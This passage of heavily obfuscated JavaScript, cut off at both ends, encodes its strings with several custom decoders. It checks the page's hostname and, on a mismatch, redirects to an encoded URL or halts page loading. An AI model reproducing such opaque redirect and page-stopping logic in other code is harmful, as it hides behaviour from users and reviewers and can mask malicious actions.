jTVb7Va(UagUx7)}function Lq2SdFE(...jLxAGo){var wJAWk_,UagUx7;function*Qo1nNK(UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq={Yhz3Kh:{}}){while(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C!==0x99)with(B3aOHq.UzRACI||B3aOHq)switch(UagUx7+Qo1nNK+JbIIBlc+CnG_u9C){case B3aOHq.Yhz3Kh.MUvXHW+-0xd7:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[UagUx7+0x2d]]]=jAZj5G(jsUBi6V[jLxAGo[I8txWI[0x3]]]);case B3aOHq.Yhz3Kh.BWBDnP5+0x9f:case-0xa1:case-0x55:return wJAWk_=!0x0,x_rO4y[jLxAGo[I8txWI[JbIIBlc+0xce]]];default:case-0x15:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[0xd,0xae],jLxAGo[I8txWI[0x0]]=I8txWI[UagUx7+0xc4]);if(typeof x_rO4y[jLxAGo[I8txWI[0x3]]]===I8txWI[0xd]){NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x4d,JbIIBlc+=-0x16e,CnG_u9C+=0x74);break}else{NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x99,Qo1nNK+=0x104,JbIIBlc+=-0x150,CnG_u9C+=0x74);break}case B3aOHq.Yhz3Kh.MUvXHW+-0x24:NIeCjKO(B3aOHq.UzRACI=B3aOHq.Yhz3Kh,UagUx7+=0x4c,Qo1nNK+=-0xb7,JbIIBlc+=-0x5b,CnG_u9C+=0x13);break;case 0x42:NIeCjKO([B3aOHq.Yhz3Kh.BWBDnP5,B3aOHq.Yhz3Kh.MUvXHW]=[-0x5c,0x3c],B3aOHq.UzRACI=B3aOHq.Yhz3Kh,Qo1nNK+=-0xb7,JbIIBlc+=0x39,CnG_u9C+=0x13);break}}NIeCjKO(wJAWk_=void 0x0,UagUx7=Qo1nNK(-0xc3,-0x2c,0x85,0x55).next().value);if(wJAWk_){return UagUx7}}JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop?JWqHqY(Lq2SdFE(I8txWI[0x2b])).stop():JWqHqY(Lq2SdFE(I8txWI[0x48])).execCommand(Lq2SdFE(I8txWI[0xb]))}}function NIeCjKO(){NIeCjKO=function(){}}return function(jLxAGo,wJAWk_,UagUx7){\"use strict\";uJqxwf(Qo1nNK);function Qo1nNK(...jLxAGo){NIeCjKO(jLxAGo[I8txWI[0x0]]=I8txWI[0x1],jLxAGo[I8txWI[0x2d]]=\"3(<$u:/xi+2R#,|TB5lA_OmNHjt{sb*%0^7FoPpL=)&9d`V;fWCQ?~yGqEI!8z\\\"rShMeD>ZJ@6vY]ck[}UgKa.1wX4n\",jLxAGo[I8txWI[0x1b]]=\"\"+(jLxAGo[I8txWI[0x3]]||\"\"),jLxAGo[-I8txWI[0x2c]]=jLxAGo[I8txWI[0x1b]].length,jLxAGo[I8txWI[0x21]]=[],jLxAGo[I8txWI[0x2f]]=I8txWI[0x3],jLxAGo[I8txWI[0xa]]=I8txWI[0x3],jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]);for(jLxAGo[I8txWI[0x4]]=I8txWI[0x3];jLxAGo[I8txWI[0x4]]<jLxAGo[-I8txWI[0x2c]];jLxAGo[I8txWI[0x4]]++){jLxAGo[I8txWI[0x2e]]=jLxAGo[I8txWI[0x2d]].indexOf(jLxAGo[I8txWI[0x1b]][jLxAGo[I8txWI[0x4]]]);if(jLxAGo[I8txWI[0x2e]]===-I8txWI[0x1])continue;if(jLxAGo[I8txWI[0x1f]]<I8txWI[0x3]){jLxAGo[I8txWI[0x1f]]=jLxAGo[I8txWI[0x2e]]}else{NIeCjKO(jLxAGo[I8txWI[0x1f]]+=jLxAGo[I8txWI[0x2e]]*I8txWI[0x14],jLxAGo[I8txWI[0x2f]]|=jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]],jLxAGo[I8txWI[0xa]]+=(jLxAGo[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(jLxAGo[I8txWI[0x21]].push(jLxAGo[I8txWI[0x2f]]&I8txWI[0xc]),jLxAGo[I8txWI[0x2f]]>>=I8txWI[0x4],jLxAGo[I8txWI[0xa]]-=I8txWI[0x4])}while(jLxAGo[I8txWI[0xa]]>I8txWI[0x11]);jLxAGo[I8txWI[0x1f]]=-I8txWI[0x1]}}if(jLxAGo[I8txWI[0x1f]]>-I8txWI[0x1]){jLxAGo[I8txWI[0x21]].push((jLxAGo[I8txWI[0x2f]]|jLxAGo[I8txWI[0x1f]]<<jLxAGo[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(jLxAGo[I8txWI[0x21]])}function JbIIBlc(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=Qo1nNK(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(JWqHqY(JbIIBlc(I8txWI[0x75]))[JbIIBlc(I8txWI[0x3b])+JbIIBlc(I8txWI[0x77])][JbIIBlc(I8txWI[0x6])](JbIIBlc(0xe7)+JbIIBlc(0xe8)+JbIIBlc(0xe9),JbIIBlc(0xea),I8txWI[0x3c],function(){function wJAWk_(wJAWk_){var UagUx7=\"1Uaw%@/*4de0[(7;~x{=DtAg\\\"$F8q|^!B<IzNMiv`E2kYZlJ]XrVSGnu?3#}TfQj:Lsb+,R.p6mPC5c9Hy_h>)&OoWK\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function UagUx7(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=wJAWk_(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(!new(JWqHqY(JbIIBlc(0xeb)))(JbIIBlc(I8txWI[0x28])).test(JWqHqY(UagUx7(I8txWI[0x2d])).location.hostname)){try{uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var UagUx7=\"PNAG0Yv.l)dK=>5&CH]Dw_F}$yVa,g@~BQL87TzUWrk<Ee6:2h3oMmjXtc*^ps/O!#[`uIZJSb?fixnR9|{4+(1%\\\";q\",Qo1nNK,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,B3aOHq=[],yETnQp8=I8txWI[0x3],KxLY7ba=I8txWI[0x3],jLxAGo=-I8txWI[0x1]);for(JbIIBlc=I8txWI[0x3];JbIIBlc<CnG_u9C;JbIIBlc++){var x_rO4y=UagUx7.indexOf(Qo1nNK[JbIIBlc]);if(x_rO4y===-I8txWI[0x1])continue;if(jLxAGo<I8txWI[0x3]){jLxAGo=x_rO4y}else{NIeCjKO(jLxAGo+=x_rO4y*I8txWI[0x14],yETnQp8|=jLxAGo<<KxLY7ba,KxLY7ba+=(jLxAGo&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(B3aOHq.push(yETnQp8&I8txWI[0xc]),yETnQp8>>=I8txWI[0x4],KxLY7ba-=I8txWI[0x4])}while(KxLY7ba>I8txWI[0x11]);jLxAGo=-I8txWI[0x1]}}if(jLxAGo>-I8txWI[0x1]){B3aOHq.push((yETnQp8|jLxAGo<<KxLY7ba)&I8txWI[0xc])}return jTVb7Va(B3aOHq)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(UagUx7(I8txWI[0x2d])).location.replace(CnG_u9C(0xee))}catch(B3aOHq){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x30]]=\"5\\\"u+1,#2`<s&ro=7avA%bFXWT>mG9w:zHgk3e_/U[S]!O4qxi.0Z@Q}Kj{tPf(Ip)*8$~Nh?LdM^|BVYy;clCDJnE6R\",wJAWk_[-I8txWI[0x31]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x31]].length,wJAWk_[I8txWI[0x12]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x30]].indexOf(wJAWk_[-I8txWI[0x31]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x32]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x32]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x32]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x32]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x12]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x32]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x32]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x12]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[-I8txWI[0x32]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x12]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(KxLY7ba(I8txWI[0x33])).stop?JWqHqY(KxLY7ba(I8txWI[0x33])).stop():JWqHqY(KxLY7ba(0xf0)).execCommand(KxLY7ba(I8txWI[0x32]))}}NIeCjKO(this[UagUx7(I8txWI[0x34])]=I8txWI[0x26],this[UagUx7(0xf3)](UagUx7(0xf4),function(wJAWk_){uJqxwf(CnG_u9C);function Qo1nNK(wJAWk_){var Qo1nNK=\"GF^<:|,WI!Pb$79gn6Q;NlEHh5/Y]x1?%d0T)~.2Vu&_vyifU`8w3{*z4>c(=Me\\\"[+#t}j@pmaDoCsZKSORkBXAJrLq\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<yETnQp8;DbBqzzM++){var UagUx7=Qo1nNK.indexOf(CnG_u9C[DbBqzzM]);if(UagUx7===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=UagUx7}else{NIeCjKO(ozNLYvR+=UagUx7*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}this[UagUx7(I8txWI[0x34])]=this[CnG_u9C(I8txWI[0x22])]();if(this[CnG_u9C(0xf6)]){uJqxwf(yETnQp8);function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x35]]=\"`1x)53\\\"<oclm$&HD9UeSq?n40+TAkEBW=>L~28{]vJbCtr:/G;O,[_g7%|zKuQY*pF.yNfw6PI(dR#}X^ha@!sZiVjM\",wJAWk_[I8txWI[0x36]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x36]].length,wJAWk_[I8txWI[0x31]]=[],wJAWk_[I8txWI[0x12]]=I8txWI[0x3],wJAWk_[-I8txWI[0x37]]=I8txWI[0x3],wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[-I8txWI[0x38]]=wJAWk_[I8txWI[0x35]].indexOf(wJAWk_[I8txWI[0x36]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[-I8txWI[0x38]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x24]]<I8txWI[0x3]){wJAWk_[I8txWI[0x24]]=wJAWk_[-I8txWI[0x38]]}else{NIeCjKO(wJAWk_[I8txWI[0x24]]+=wJAWk_[-I8txWI[0x38]]*I8txWI[0x14],wJAWk_[I8txWI[0x12]]|=wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]],wJAWk_[-I8txWI[0x37]]+=(wJAWk_[I8txWI[0x24]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x31]].push(wJAWk_[I8txWI[0x12]]&I8txWI[0xc]),wJAWk_[I8txWI[0x12]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x37]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x37]]>I8txWI[0x11]);wJAWk_[I8txWI[0x24]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x24]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x31]].push((wJAWk_[I8txWI[0x12]]|wJAWk_[I8txWI[0x24]]<<wJAWk_[-I8txWI[0x37]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x31]])}function KxLY7ba(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=yETnQp8(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(KxLY7ba(0xf7)in HDdJ2TQ){jLxAGo()}function jLxAGo(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(Qo1nNK));function Qo1nNK(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[-I8txWI[0x12]]=\"9cpNOjqZ6#:T_Av<bo[W?mSHIL!P^fg0/5U=EQrJd@7\\\"x&`+(MR*aGY%VCy;w|eu.k$X~8B12l]K4}DiF>ntz,sh)3{\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[-I8txWI[0x39]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[-I8txWI[0x12]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[-I8txWI[0x3a]]<I8txWI[0x3]){wJAWk_[-I8txWI[0x3a]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[-I8txWI[0x3a]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[-I8txWI[0x3a]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x39]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[-I8txWI[0x3a]]=-I8txWI[0x1]}}if(wJAWk_[-I8txWI[0x3a]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x39]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[-I8txWI[0x3a]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x39]])}function CnG_u9C(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=Qo1nNK(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}NIeCjKO(wJAWk_[I8txWI[0x3b]]=function(Qo1nNK,CnG_u9C){return wJAWk_[I8txWI[0x1]]({},Qo1nNK,CnG_u9C)},wJAWk_[I8txWI[0x1]]=uJqxwf(function(...Qo1nNK){NIeCjKO(Qo1nNK[I8txWI[0x0]]=I8txWI[0x5],Qo1nNK[I8txWI[0x17]]={});if(Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]!==void 0x0)return Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]];if(Qo1nNK[I8txWI[0x1]]===Qo1nNK[I8txWI[0x19]])return I8txWI[0x3c];for(Qo1nNK[I8txWI[0x21]]=I8txWI[0x3];Qo1nNK[I8txWI[0x21]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x21]]++){if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]===void 0x0)Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]=I8txWI[0x3];NIeCjKO(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x1]][Qo1nNK[I8txWI[0x21]]]]++,Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x19]][Qo1nNK[I8txWI[0x21]]]]--)}for(Qo1nNK[I8txWI[0x2f]]in Qo1nNK[I8txWI[0x17]])if(Qo1nNK[I8txWI[0x17]][Qo1nNK[I8txWI[0x2f]]]!==I8txWI[0x3]){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]}for(Qo1nNK[I8txWI[0x3d]]=I8txWI[0x1];Qo1nNK[I8txWI[0x3d]]<Qo1nNK[I8txWI[0x1]].length;Qo1nNK[I8txWI[0x3d]]++)if(wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x3d]]))||wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))&&wJAWk_[I8txWI[0x1]](Qo1nNK[I8txWI[0x3]],Qo1nNK[I8txWI[0x1]].substr(Qo1nNK[I8txWI[0x3d]]),Qo1nNK[I8txWI[0x19]].substr(I8txWI[0x3],Qo1nNK[I8txWI[0x19]].length-Qo1nNK[I8txWI[0x3d]]))){Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x3c];return I8txWI[0x3c]}Qo1nNK[I8txWI[0x3]][Qo1nNK[I8txWI[0x1]]+Qo1nNK[I8txWI[0x19]]]=I8txWI[0x26];return I8txWI[0x26]},I8txWI[0x5]),JWqHqY(CnG_u9C(0xf8)).log(wJAWk_[I8txWI[0x3b]]))}if(!new(JWqHqY(KxLY7ba(0xf9)))(KxLY7ba(0xfa)+KxLY7ba(0xfb)+KxLY7ba(0xfc)+KxLY7ba(0xfd)+KxLY7ba(0xfe)+KxLY7ba(I8txWI[0xc])).test(JWqHqY(KxLY7ba(I8txWI[0x3e])).location.hostname)){try{JWqHqY(KxLY7ba(I8txWI[0x3e])).location.replace(KxLY7ba(0x101))}catch(wJAWk_){uJqxwf(JbIIBlc);function JbIIBlc(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"\\\"u}<]`4!,:+|^~[@Y6J>&pABIMexmjkVRQC3t)2_$z5lv8ThacZqobfKE/=yH#D(nUg%*FiG;1sW{XN.?SPL70rO9dw\",wJAWk_[I8txWI[0xe]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x3d]]=wJAWk_[I8txWI[0xe]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x3d]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0xe]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function ozNLYvR(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=JbIIBlc(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(ozNLYvR(0x102)).stop?JWqHqY(ozNLYvR(0x103)+I8txWI[0x4c]).stop():JWqHqY(ozNLYvR(0x104)).execCommand(ozNLYvR(0x105))}}let DbBqzzM=this[KxLY7ba(0x106)][KxLY7ba(0x107)+I8txWI[0x42]](KxLY7ba(0x108))[KxLY7ba(0x109)](KxLY7ba(0x10a));DbBqzzM[KxLY7ba(0x10b)](\"\");return I8txWI[0x26]}}),this[UagUx7(I8txWI[0x41])](UagUx7(0x10d),function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"vGOiFn{a#k6P/Hb^K7ELWJxy)`.9ojV!Tw$emd&@gND%uCpY\\\"4<:MtQ}=B5|3_,~;]c+Isqhfz0R(AX?*S1>l[U28rZ\",wJAWk_[I8txWI[0x1b]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x1b]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x40]]=I8txWI[0x3];wJAWk_[-I8txWI[0x40]]<wJAWk_[I8txWI[0x5]];wJAWk_[-I8txWI[0x40]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[I8txWI[0x1b]][wJAWk_[-I8txWI[0x40]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return 